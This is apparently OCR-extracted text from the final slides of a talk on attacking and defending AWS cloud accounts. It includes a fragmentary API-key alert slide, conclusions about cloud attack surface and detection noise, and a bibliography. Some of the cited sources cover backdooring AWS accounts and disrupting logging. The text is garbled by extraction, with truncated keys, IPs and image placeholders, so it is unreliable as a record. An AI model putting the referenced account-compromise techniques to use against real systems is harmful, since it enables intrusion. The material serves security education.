

### **ALERT**

S API Key Token

 $17 - 07 - 22$  07:18:33

4jjkbvmiryfx6r7sbo35ikl

mo key 2

's\_keys

 $.62.195.140$ 

to3/1.4.4 Python/2.7.10

rwin/16.6.0

 $to core/1.5.83$ 





## Conclusions



**• Despite doing this for years, we are still** horrible at time management; **• The attack surface in the cloud is not just** equal to the attack surface of servers stored in a remote data center; • Theres a lot of signal to key in on, but theres an incredible amount of noise; • Theres a lot of fun for both red and blue teams…





Questions



# Bibliography

- [https://github.com/dagrz/aws\\_pwn/blob/master/miscellanea/Kiwicon%202016%20-](https://github.com/dagrz/aws_pwn/blob/master/miscellanea/Kiwicon%202016%20-%20Hacking%20AWS%20End%20to%20End.pdf) [%20Hacking%20AWS%20End%20to%20End.pdf](https://github.com/dagrz/aws_pwn/blob/master/miscellanea/Kiwicon%202016%20-%20Hacking%20AWS%20End%20to%20End.pdf)
- <https://danielgrzelak.com/backdooring-an-aws-account-da007d36f8f9>
- <https://static.googleusercontent.com/media/research.g>[oogle.com/en//pubs/archive/43231.pdf](http://oogle.com/en//pubs/archive/43231.pdf)
- <https://danielgrzelak.com/disrupting-aws-logging-a42e437d6594>
- [https://danielgrzelak.com/exploring-an-aws-account-after-pwning-it-](https://danielgrzelak.com/exploring-an-aws-account-after-pwning-it-ff629c2aae39)ff629c2aae39
- https://static.googleusercontent.com/media/research.google.com/en//pubs/archive/44860.pdf
- https://static.googleusercontent.com/media/research.google.com/en//pubs/archive/45728.pdf
- https://goo.gl/2Yz2B9
- [http://csrc.nist.gov/cyberframework/rfi\\_comments/040813\\_forrester\\_research.pdf](http://csrc.nist.gov/cyberframework/rfi_comments/040813_forrester_research.pdf)